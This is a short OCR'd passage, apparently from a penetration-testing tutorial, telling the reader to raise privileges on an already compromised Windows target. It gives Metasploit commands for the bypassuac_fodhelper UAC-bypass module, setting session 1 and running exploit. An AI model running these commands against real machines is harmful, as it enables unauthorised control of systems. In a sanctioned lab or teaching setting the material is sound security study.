
But everything is not done yet, we have to get the
privileges of the target machine by executing the
following command. Make sure set the session ID
according to sessions.
use exploit/windows/local/bypassuac_fodhel
per

set session 1

exploit